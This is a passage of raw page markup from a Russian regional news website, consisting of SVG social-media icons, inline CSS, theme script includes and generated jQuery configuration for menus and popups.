1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_344 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_344"   ><style>.tdi_344{margin-right:8px!important}</style><style>.tdi_344 svg{width:16px;height:auto}.tdi_344 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_344 i,.tdi_344 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.tiktok.com/@sochi24.tv" target="_blank" aria-label="icon"><style>.tdi_345{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#000}.tdi_345:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_345 svg{fill:#fff}.tdi_345 svg *{fill:inherit}body .tdi_344:hover .tdi_345:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_344:hover .tdi_345 svg{fill:@text_hover_color}body .tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345:after{background-color:#000}.tdi_344:hover .tdi_345:after{opacity:1}.tdi_344:hover .tdi_345:before{color:#fff}.tdi_344:hover .tdi_345 svg{fill:#fff}.tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345,.tdi_345:after{border-radius:4px}.tdi_344:hover .tdi_345,.tdi_344:hover .tdi_345:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_345 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg fill="#000000" width="800px" height="800px" viewBox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_346 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_346"   ><style>.tdi_346{margin-right:8px!important}</style><style>.tdi_346 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_346 i,.tdi_346 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.youtube.com/c/%D0%A1%D0%9E%D0%A7%D0%9824" target="_blank" aria-label="icon"><style>.tdi_347{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#d33}.tdi_347:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_347 svg{fill:#fff}.tdi_347 svg *{fill:inherit}body .tdi_346:hover .tdi_347:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_346:hover .tdi_347 svg{fill:@text_hover_color}body .tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347:after{background-color:#d33}.tdi_346:hover .tdi_347:after{opacity:1}.tdi_346:hover .tdi_347:before{color:#fff}.tdi_346:hover .tdi_347 svg{fill:#fff}.tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347,.tdi_347:after{border-radius:4px}.tdi_346:hover .tdi_347,.tdi_346:hover .tdi_347:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-youtube-play tdi_347 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_348 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_348"   ><style>.tdi_348{margin-right:8px!important}</style><style>.tdi_348 svg{width:16px;height:auto}.tdi_348 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_348 i,.tdi_348 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.cc/cdZNYC" target="_blank" aria-label="icon"><style>.tdi_349{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_349:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#0a0a0a}.tdi_349 svg{fill:#0a0a0a}.tdi_349 svg *{fill:inherit}body .tdi_348:hover .tdi_349:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_348:hover .tdi_349 svg{fill:@text_hover_color}body .tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349:after{background-color:#fff}.tdi_348:hover .tdi_349:after{opacity:1}.tdi_348:hover .tdi_349:before{color:#0a0a0a}.tdi_348:hover .tdi_349 svg{fill:#0a0a0a}.tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349,.tdi_349:after{border-radius:4px}.tdi_348:hover .tdi_349,.tdi_348:hover .tdi_349:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_349 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_350 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_350"   ><style>.tdi_350{margin-right:8px!important}</style><style>.tdi_350 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_350 i,.tdi_350 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://t.me/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_351{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#08c}.tdi_351:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_351 svg{fill:#fff}.tdi_351 svg *{fill:inherit}body .tdi_350:hover .tdi_351:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_350:hover .tdi_351 svg{fill:@text_hover_color}body .tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351:after{background-color:#08c}.tdi_350:hover .tdi_351:after{opacity:1}.tdi_350:hover .tdi_351:before{color:#fff}.tdi_350:hover .tdi_351 svg{fill:#fff}.tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351,.tdi_351:after{border-radius:4px}.tdi_350:hover .tdi_351,.tdi_350:hover .tdi_351:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-telegram tdi_351 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_352 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_352"   ><style>.tdi_352{margin-right:8px!important}</style><style>.tdi_352 svg{width:16px;height:auto}.tdi_352 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_352 i,.tdi_352 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://rutube.ru/channel/23605105/" target="_blank" aria-label="icon"><style>.tdi_353{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_353:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_353 svg{fill:#fff}.tdi_353 svg *{fill:inherit}body .tdi_352:hover .tdi_353:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_352:hover .tdi_353 svg{fill:@text_hover_color}body .tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353:after{background-color:#fff}.tdi_352:hover .tdi_353:after{opacity:1}.tdi_352:hover .tdi_353:before{color:#fff}.tdi_352:hover .tdi_353 svg{fill:#fff}.tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353,.tdi_353:after{border-radius:4px}.tdi_352:hover .tdi_353,.tdi_352:hover .tdi_353:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_353 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg width="800px" height="800px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><path fill="#ffffff" d="M128.689 47.57H20.396v116.843h30.141V126.4h57.756l26.352 38.013h33.75l-29.058-38.188c9.025-1.401 15.522-4.73 19.493-9.985 3.97-5.255 5.956-13.664 5.956-24.875v-8.759c0-6.657-.721-11.912-1.985-15.941-1.264-4.029-3.43-7.533-6.498-10.686-3.249-2.978-6.858-5.08-11.19-6.481-4.332-1.226-9.747-1.927-16.424-1.927zm-4.873 53.08H50.537V73.321h73.279c4.15 0 7.038.7 8.482 1.927 1.444 1.226 2.347 3.503 2.347 6.832v9.81c0 3.503-.903 5.78-2.347 7.006s-4.331 1.752-8.482 1.752z" style="display:inline;fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/><path fill="#F41240" d="M162.324 45.568c5.52 0 9.998-4.477 9.998-10s-4.478-10-9.998-10c-5.524 0-10.002 4.477-10.002 10s4.478 10 10.002 10z" style="display:inline;fill:#000000;fill-opacity:1;stroke:none;stroke-width:10.6667;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_354 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_354"   ><style>.tdi_354{margin-right:8px!important}</style><style>.tdi_354 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_354 i,.tdi_354 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_355{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#1e73be}.tdi_355:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_355 svg{fill:#fff}.tdi_355 svg *{fill:inherit}body .tdi_354:hover .tdi_355:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_354:hover .tdi_355 svg{fill:@text_hover_color}body .tdi_354:hover .tdi_355 svg *{fill:inherit}.tdi_355:after{background-color:#08c}.tdi_354:hover .tdi_355:after{opacity:1}.tdi_354:hover .tdi_355:before{color:#fff}.tdi_354:hover .tdi_355 svg{fill:#fff}.tdi_354:hover .tdi_355 svg *{fill:inherit}.tdi_355,.tdi_355:after{border-radius:4px}.tdi_354:hover .tdi_355,.tdi_354:hover .tdi_355:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-vk tdi_355 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_356 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_356"   ><style>.tdi_356{margin-right:8px!important}</style><style>.tdi_356 svg{width:16px;height:auto}.tdi_356 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_356 i,.tdi_356 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://max.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_357{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#7515f2}.tdi_357:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_357 svg{fill:#fff}.tdi_357 svg *{fill:inherit}body .tdi_356:hover .tdi_357:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_356:hover .tdi_357 svg{fill:@text_hover_color}body .tdi_356:hover .tdi_357 svg *{fill:inherit}.tdi_357:after{background-color:#fff}.tdi_356:hover .tdi_357:after{opacity:1}.tdi_356:hover .tdi_357:before{color:#ff2b42}.tdi_356:hover .tdi_357 svg{fill:#ff2b42}.tdi_356:hover .tdi_357 svg *{fill:inherit}.tdi_357,.tdi_357:after{border-radius:4px}.tdi_356:hover .tdi_357,.tdi_356:hover .tdi_357:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_357 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="34" height="35" fill="none" viewBox="0 0 174 173"><path fill="#fff" fill-rule="evenodd" d="M88.494 172.024c-17.004 0-24.906-2.483-38.641-12.412-8.688 11.17-36.2 19.9-37.4 4.965 0-11.212-2.482-20.686-5.296-31.029C3.807 120.805 0 106.615 0 86.053 0 36.945 40.296 0 88.039 0c47.784 0 85.226 38.765 85.226 86.508a85.228 85.228 0 0 1-84.77 85.516zm.703-129.577c-23.25-1.2-41.371 14.894-45.384 40.13-3.31 20.894 2.565 46.337 7.57 47.661 2.4.579 8.44-4.303 12.205-8.067a43.035 43.035 0 0 0 21.017 7.488A44.266 44.266 0 0 0 130.9 88.411 44.266 44.266 0 0 0 89.197 42.49v-.042z" clip-rule="evenodd"/></svg></div></div></a></div></div></div></div></div></div></div></div></div><div id="tdi_358" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_359  wpb_row td-pb-row" ><style scoped>.tdi_359,.tdi_359 .tdc-columns{min-height:0}.tdi_359,.tdi_359 .tdc-columns{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start}.tdi_359 .tdc-columns{width:100%}.tdi_359:before,.tdi_359:after{display:none}#tdi_358{max-width:100%!important}</style><div class="vc_column tdi_361  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_361{vertical-align:baseline}.tdi_361>.wpb_wrapper,.tdi_361>.wpb_wrapper>.tdc-elements{display:block}.tdi_361>.wpb_wrapper>.tdc-elements{width:100%}.tdi_361>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_361>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_363  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_363{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_363,.tdi_363 .tdc-inner-columns{display:block}.tdi_363 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_365  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_365{vertical-align:baseline}.tdi_365 .vc_column-inner>.wpb_wrapper,.tdi_365 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_365 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_365 .vc_column-inner,.tdi_365 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_365{width:100%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div><style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></div> <style type="text/css" media="screen">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}</style> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efc27e253fae1b7b891fb5a40e687768.js?ver=5.9.7" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/sochi24.tv\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b1719adf5fa7231cb1a1b54cf11a50e.js?ver=5.9.7" id="contact-form-7-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_84e41fc3f9623c8d7034a7ea03d71619.js?ver=12.6.6" id="tdPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fa3b54110af34ff1d7336a793e702999.js?ver=12.6.6" id="tdSocialSharing-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_3bf3ffdfa7be5bd101f6a867c5b832c8.js?ver=12.6.6" id="tdModalPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script> <script type="text/javascript" id="tds_js_files_for_front-js-extra">var tds_js_globals={"wpRestNonce":"d35834bd58","wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.6,1" id="tds_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fc02dfa150c87d1d16817481b858bd4.js?ver=12.6.6" id="tdToTop-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_54c7d8fc8bd9ca37ff251bc764cbdffd.js?ver=12.6.6" id="tdLoginMobile-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_8587bee3789cca77bbfce86b656f461c.js?ver=12.6.6" id="tdListMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fdf55676807f573ff3a13cbd4362022.js?ver=12.6.6" id="tdPopupModal-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_cb21efc08cd0acd5f89c7b87f9414cc6.js?ver=b379c96c54343541fd8742379a419361" id="tdbMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_b023e4c89c046688afe520dce62ea3df.js?ver=b379c96c54343541fd8742379a419361" id="tdbSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fdaa4d97bd2d72a38ff32b2b7ea4101b.js?ver=12.6.6" id="tdDatei18n-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b55db4f3bc840edbfe088098fd2525f.js?ver=12.6.6" id="tdAnimationSprite-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efa28251c8c5d319926a52d49a466e22.js?ver=12.6.6" id="tdWeather-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0d21ec1e9479c62bcba5513e1a803927.js?ver=12.6.6" id="tdMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_69c9c3e9a5e11295f411d7722a37ba2e.js?ver=12.6.6" id="tdAjaxSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_d3344227d3b78f9d9b5688e7104d5a86.js?ver=12.6.6" id="tdAjaxVideoModal-js"></script>  <script type="text/javascript" id="td-generated-footer-js">jQuery().ready(function(){let uid='tdi_17',$blockObj=jQuery('.tdi_17');let tdListMenuItem=new tdListMenu.item();tdListMenuItem.uid=uid;tdListMenuItem.blockObj=$blockObj;tdListMenu.addItem(tdListMenuItem);});jQuery().ready(function(){var blockUid='tdi_8',$blockObj=jQuery('.tdi_8'),modalUid='td-free-mobile-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});setTimeout(function(){var blockUid='tdi_36',$blockObj=jQuery('.tdi_36'),modalUid='td-free-mobile-modal',$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn'),in_composer=false,show_modal_in_composer='yes';if(modalUid!==''){var tdPopupModalItem=tdPopupModal.getItem(modalUid);if(tdPopupModalItem){if($triggerBtnObj.length&&!in_composer){$triggerBtnObj.click(function(e){e.preventDefault();tdPopupModal.modalOpen(tdPopupModalItem);});}}else{}}},700);jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_57';tdbMenuItem.jqueryObj=jQuery('.tdi_57');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"89","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTEifQ==","f_elem_font_weight":"500","f_elem_font_line_height":"eyJhbGwiOiI1MHB4IiwicG9ydHJhaXQiOiIzNnB4IiwibGFuZHNjYXBlIjoiNDJweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"0 2px","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"uppercase","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--dark-border)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"downtown-sans-serif-font_global","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1392","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"downtown-serif-font_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--downtown-accent-titles)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"700","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#edb500","cat_txt_hover":"#000000","mm_sub_border":"1px 0 0 